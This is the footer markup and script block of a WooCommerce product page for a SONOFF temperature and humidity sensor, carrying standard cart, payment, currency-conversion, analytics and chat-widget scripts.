			<a class="xoo-cp-btn-ch xcp-btn" href="https://www.drtechlove.com.au/checkout/">Checkout</a>
			<a class="xoo-cp-close xcp-btn">Continue Shopping</a>
		</div>
			</div>
</div>


<div class="xoo-cp-notice-box" style="display: none;">
	<div>
	  <span class="xoo-cp-notice"></span>
	</div>
</div>
<div data-zm-merchant="7e8f905b-8ae0-4fce-a710-624497c94eef" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="5000" data-zm-price-min="1" data-zm-display-inline="false" data-zm-language="en"></div> 
		<script type="text/javascript">
			function Check(value) {
				let formData = new FormData();
				var url = 'https://www.drtechlove.com.au/?p=zipmoneypayment&route=updatesession';
				formData.append("savezipaccount", value.checked);
				const requestOptions = {
					method: "POST",
					body: formData
				};
				fetch(url, requestOptions)
					.then(response => response.json());
			};
		</script>
		
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        
            
                <script>
                    window.addEventListener('load', function() {
                        function aws_results_layout( styles, options  ) {
                            if ( typeof jQuery !== 'undefined' ) {
                                var $storefrontHandheld = options.form.closest('.storefront-handheld-footer-bar');
                                if ( $storefrontHandheld.length ) {
                                    if ( ! $storefrontHandheld.find('.aws-search-result').length ) {
                                        $storefrontHandheld.append( options.resultsBlock );
                                    }
                                    styles.top = 'auto';
                                    styles.bottom = 130;
                                }
                            }
                            return styles;
                        }
                        if ( typeof AwsHooks === 'object' && typeof AwsHooks.add_filter === 'function' ) {
                            AwsHooks.add_filter( 'aws_results_layout', aws_results_layout );
                        }
                    }, false);
                </script>

                <style>
                    .storefront-handheld-footer-bar .aws-search-result ul li {
                        float: none !important;
                        display: block !important;
                        text-align: left !important;
                    }
                    .storefront-handheld-footer-bar .aws-search-result ul li a {
                        text-indent: 0 !important;
                        text-decoration: none;
                    }
                </style>

            
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3b7a2020ee1be29b6a4b1c9c59da1a90","fragment_name":"wc_fragments_3b7a2020ee1be29b6a4b1c9c59da1a90","request_timeout":"5000"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="currency-switcher-js-js-extra">
var adswCurrency = {"cur_enable":"1","currency":"AUD","curlist":["AUD"],"value":{"AFN":65.5,"ALL":82.2900000000000062527760746888816356658935546875,"DZD":129.909999999999996589394868351519107818603515625,"AOA":915.4099999999999681676854379475116729736328125,"ARS":1430.0399999999999636202119290828704833984375,"AMD":378.029999999999972715158946812152862548828125,"AWG":1.8000000000000000444089209850062616169452667236328125,"AZN":1.6999999999999999555910790149937383830547332763671875,"BSD":1,"BHD":0.38000000000000000444089209850062616169452667236328125,"BDT":122.25,"BBD":2,"BYN":2.87999999999999989341858963598497211933135986328125,"BZD":2.0099999999999997868371792719699442386627197265625,"BMD":1,"BTN":90.8799999999999954525264911353588104248046875,"BOB":6.910000000000000142108547152020037174224853515625,"BAM":1.6699999999999999289457264239899814128875732421875,"BWP":13.339999999999999857891452847979962825775146484375,"BRL":5.32000000000000028421709430404007434844970703125,"BND":1.2800000000000000266453525910037569701671600341796875,"BGN":1.6699999999999999289457264239899814128875732421875,"MMK":2099.90000000000009094947017729282379150390625,"BIF":2956.19000000000005456968210637569427490234375,"XPF":102.1099999999999994315658113919198513031005859375,"KHR":4043.4499999999998181010596454143524169921875,"CAD":1.37999999999999989341858963598497211933135986328125,"CVE":94.349999999999994315658113919198513031005859375,"KYD":0.82999999999999996003197111349436454474925994873046875,"XAF":561.299999999999954525264911353588104248046875,"CLP":877.19000000000005456968210637569427490234375,"CNY":6.95999999999999996447286321199499070644378662109375,"COP":3679.94000000000005456968210637569427490234375,"KMF":422,"CDF":2151.8800000000001091393642127513885498046875,"CRC":489.470000000000027284841053187847137451171875,"HRK":6.45000000000000017763568394002504646778106689453125,"CUC":1,"CUP":25.75,"CZK":20.809999999999998721023075631819665431976318359375,"DKK":6.38999999999999968025576890795491635799407958984375,"DJF":177.8600000000000136424205265939235687255859375,"DOP":63,"XCD":2.70000000000000017763568394002504646778106689453125,"EGP":47.3900000000000005684341886080801486968994140625,"ERN":15,"ETB":155.69999999999998863131622783839702606201171875,"EUR":0.85999999999999998667732370449812151491641998291015625,"FKP":0.7399999999999999911182158029987476766109466552734375,"FJD":2.2599999999999997868371792719699442386627197265625,"GMD":73.5,"GEL":2.689999999999999946709294817992486059665679931640625,"GHS":10.8699999999999992184029906638897955417633056640625,"GIP":0.7399999999999999911182158029987476766109466552734375,"GTQ":7.6699999999999999289457264239899814128875732421875,"GGP":0.7399999999999999911182158029987476766109466552734375,"GNF":8753.110000000000582076609134674072265625,"GYD":209.1100000000000136424205265939235687255859375,"HTG":130.8600000000000136424205265939235687255859375,"HNL":26.3599999999999994315658113919198513031005859375,"HKD":7.79999999999999982236431605997495353221893310546875,"HUF":328.8799999999999954525264911353588104248046875,"ISK":125.099999999999994315658113919198513031005859375,"INR":91.6200000000000045474735088646411895751953125,"IDR":16904.36999999999898136593401432037353515625,"IRR":42086,"IQD":1309.549999999999954525264911353588104248046875,"ILS":3.149999999999999911182158029987476766109466552734375,"JMD":157.1200000000000045474735088646411895751953125,"JPY":158.240000000000009094947017729282379150390625,"JEP":0.7399999999999999911182158029987476766109466552734375,"JOD":0.70999999999999996447286321199499070644378662109375,"KZT":506.56999999999999317878973670303821563720703125,"KES":129,"KWD":0.309999999999999997779553950749686919152736663818359375,"KGS":87.4500000000000028421709430404007434844970703125,"LAK":21600.65999999999985448084771633148193359375,"LBP":89544.6900000000023283064365386962890625,"LSL":16.35000000000000142108547152020037174224853515625,"LRD":185.080000000000012505552149377763271331787109375,"LYD":6.36000000000000031974423109204508364200592041015625,"MOP":8.0299999999999993605115378159098327159881591796875,"MKD":52.74000000000000198951966012828052043914794921875,"MGA":4578.4399999999995998223312199115753173828125,"MWK":1733.0399999999999636202119290828704833984375,"MYR":4.04999999999999982236431605997495353221893310546875,"MVR":15.46000000000000085265128291212022304534912109375,"IMP":0.7399999999999999911182158029987476766109466552734375,"MUR":46,"MXN":17.480000000000000426325641456060111522674560546875,"MDL":16.949999999999999289457264239899814128875732421875,"MNT":3560,"MAD":9.17999999999999971578290569595992565155029296875,"MZN":63.89999999999999857891452847979962825775146484375,"NAD":16.35000000000000142108547152020037174224853515625,"NPR":145.55000000000001136868377216160297393798828125,"ANG":1.79000000000000003552713678800500929355621337890625,"TWD":31.629999999999999005240169935859739780426025390625,"NZD":1.70999999999999996447286321199499070644378662109375,"NIO":36.75,"NGN":1418.579999999999927240423858165740966796875,"KPW":900,"NOK":9.96000000000000085265128291212022304534912109375,"OMR":0.38000000000000000444089209850062616169452667236328125,"PKR":279.759999999999990905052982270717620849609375,"PAB":1,"PGK":4.269999999999999573674358543939888477325439453125,"PYG":6693.239999999999781721271574497222900390625,"PHP":59.18999999999999772626324556767940521240234375,"PLN":3.600000000000000088817841970012523233890533447265625,"GBP":0.7399999999999999911182158029987476766109466552734375,"QAR":3.640000000000000124344978758017532527446746826171875,"RON":4.36000000000000031974423109204508364200592041015625,"RUB":76.9899999999999948840923025272786617279052734375,"RWF":1457.720000000000027284841053187847137451171875,"SHP":0.7399999999999999911182158029987476766109466552734375,"WST":2.770000000000000017763568394002504646778106689453125,"SAR":3.75,"RSD":100.4500000000000028421709430404007434844970703125,"SCR":13.8499999999999996447286321199499070644378662109375,"SLL":20969.5,"SGD":1.2800000000000000266453525910037569701671600341796875,"PEN":3.359999999999999875655021241982467472553253173828125,"SBD":8.1199999999999992184029906638897955417633056640625,"SOS":570.51999999999998181010596454143524169921875,"ZAR":16.25,"KRW":1465.759999999999990905052982270717620849609375,"SSP":130.259999999999990905052982270717620849609375,"LKR":309.48000000000001818989403545856475830078125,"SDG":601.5,"SRD":38.21000000000000085265128291212022304534912109375,"SZL":16.35000000000000142108547152020037174224853515625,"SEK":9.1099999999999994315658113919198513031005859375,"CHF":0.8000000000000000444089209850062616169452667236328125,"SYP":13002,"TJS":9.32000000000000028421709430404007434844970703125,"TZS":2550,"THB":31.28999999999999914734871708787977695465087890625,"TOP":2.410000000000000142108547152020037174224853515625,"TTD":6.78000000000000024868995751603506505489349365234375,"TND":2.890000000000000124344978758017532527446746826171875,"TRY":43.2999999999999971578290569595992565155029296875,"TMT":3.5099999999999997868371792719699442386627197265625,"UGX":3457.9499999999998181010596454143524169921875,"UAH":43.13000000000000255795384873636066913604736328125,"AED":3.6699999999999999289457264239899814128875732421875,"USD":1,"UYU":38.22999999999999687361196265555918216705322265625,"UZS":12079.889999999999417923390865325927734375,"VUV":121.2999999999999971578290569595992565155029296875,"VND":26265,"XOF":561.299999999999954525264911353588104248046875,"YER":238.30000000000001136868377216160297393798828125,"ZMW":20.1099999999999994315658113919198513031005859375,"AUD":1.4699999999999999733546474089962430298328399658203125},"lastrates":"1769074591","cur_settings_for_all_enable":"0","currency_position":"left","price_thousand_sep":",","price_decimal_sep":".","price_decimals_number":"2","shop_is_cached":"0","info":{"AUD":{"flag":"AU","symbol":"$","pos":"before","title":"Australian dollar ($)"}}};
var alidAjaxFront = {"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php"};
</script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/currency-switcher.min.js?ver=1.6.73.2" id="currency-switcher-js-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/widget-currency-selector.min.js?ver=1.6.73.2" id="currency-selector-js-js"></script>
<script id="payrightpayment-js-extra">
var payrightModuleOverride = {"payrightOverrideClass":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/js/payrightpayment.js?ver=1.0.0" id="payrightpayment-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCT4BGX4ZE" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.6.73.2" id="baguetteBox-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.6.73.2" id="single-baguetteBox-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.6.73.2" id="single-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.6.73.2" id="single-size-guide-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.drtechlove.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.23" id="aws-script-js"></script>
<script id="xoo-cp-js-js-extra">
var xoo_cp_localize = {"adminurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/www.drtechlove.com.au","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","reset_cart":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/js/xoo-cp-js.js?ver=1.7" id="xoo-cp-js-js"></script>
<script id="crisp-js-before">
window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = '9b18f3e0-08e7-4aa3-8a3e-5659ada42b72';
</script>
<script  async src="https://client.crisp.chat/l.js?ver=20260123" id="crisp-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"AUD","value":42.14999999999999857891452847979962825775146484375,"items":[{"item_id":17982104,"item_name":"SONOFF THS01 Temp and Humi Sensor","sku":17982104,"price":42.14999999999999857891452847979962825775146484375,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Smart Home and Security","id":17982104}]},"event":"view_item"});
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/woocommerce-zipmoney-payment-front.js?ver=2.0.4" id="wc-zipmoney-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/zip_order_button.js?ver=2.0.4" id="wc-zipmoney-script-order-button-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.1.2" id="storefront-navigation-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script id="pi-edd-variable-product-js-after">
var variation_estimate_msg = "Estimated delivery date Monday 2. February";
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.1.2" id="storefront-header-cart-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.1.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.18" id="bookshop-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.1.2" id="storefront-woocommerce-brands-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.1.2" id="storefront-sticky-add-to-cart-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"product":{"id":17982104,"name":"SONOFF THS01 Temp and Humi Sensor","categories":[{"name":"Sensors"},{"name":"Smart Home and Security"}],"prices":{"price":4215,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17982104"}}},"products":[{"id":17966571,"name":"Brilliant Nexus Home Lite","categories":[{"name":"Smart Home and Security"},{"name":"SmartHome"},{"name":"Universal Hubs"}],"prices":{"price":18625,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17966571"}}},{"id":17966587,"name":"Brilliant Flare Battery Camera","categories":[{"name":"Cameras"},{"name":"Security"},{"name":"Smart Home and Security"}],"prices":{"price":27363,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17966587"}}},{"id":17966589,"name":"Brilliant Droplet I/D Cam","categories":[{"name":"Cameras"},{"name":"Security"},{"name":"Smart Home and Security"}],"prices":{"price":12238,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17966589"}}},{"id":17966561,"name":"Brilliant Mia I/D Cam","categories":[{"name":"Cameras"},{"name":"Security"},{"name":"Smart Home and Security"}],"prices":{"price":13613,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17966561"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( function( $ ) {

            if($('.woocommerce_sandbox_enable_option').prop('checked') == true){
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
            }else{
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
            }
            
            if($('.woocommerce_banner_enable').prop('checked') == true){
                $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
            }else{
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            if($('#woocommerce_zipmoney_select_region :selected').val() === 'au'){
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                if($('.woocommerce_banner_enable').prop('checked') == true){
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                }else{
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            }else{
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            

            $( '.woocommerce_sandbox_enable_option' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
                    }else{
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your production keys');
                    }
            });

            $('#woocommerce_zipmoney_select_region').on('change',function(){
                //Getting Value
                var selValue = $('#woocommerce_zipmoney_select_region :selected').val();
                if(selValue === 'au'){
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                    if($('.woocommerce_banner_enable').prop('checked') == true){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
                }else{
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            });

            $( '.woocommerce_banner_enable' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
            });

            $('#woocommerce_zipmoney_check_credentials').click(function () {
                const elements = document.getElementsByClassName('zip-notice');
                const zipspinner = document.getElementsByClassName('zip-spinner');
                while (elements.length > 0) elements[0].remove();
                var checkValidateBtn = document.getElementById('woocommerce_zipmoney_check_credentials');
                checkValidateBtn.insertAdjacentHTML('afterend', '<div class="zip-spinner"></div>');
                $('.zip-spinner').addClass('is-active');
                var environment = 'production';
                var privatekey = '';
                if ($('#woocommerce_zipmoney_sandbox').is(':checked'))
                {
                    environment = 'sandbox';
                    privatekey = $('#woocommerce_zipmoney_sandbox_merchant_private_key').val();
                }
                else {
                    privatekey = $('#woocommerce_zipmoney_merchant_private_key').val();
                }
                var data = {
                    private_key: privatekey,
                    environment: environment
                };
                var url = ZipApiKeyCheckUrl;
                $.post(url, data, function(response) {
                    checkValidateBtn.insertAdjacentHTML('afterend', response['message']); //  the html has been sanitised in the api endpoint side 
                }).always(function(){
                    while (zipspinner.length > 0) zipspinner[0].remove();
                });
            });

            $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
            $('.woocommerce_prod_zip_credetail_btn').attr('value', 'Find your production keys');
            $('.check_private_key').attr('value', 'Check Private Key validation');

        });
 });
</script>

</body>
</html>
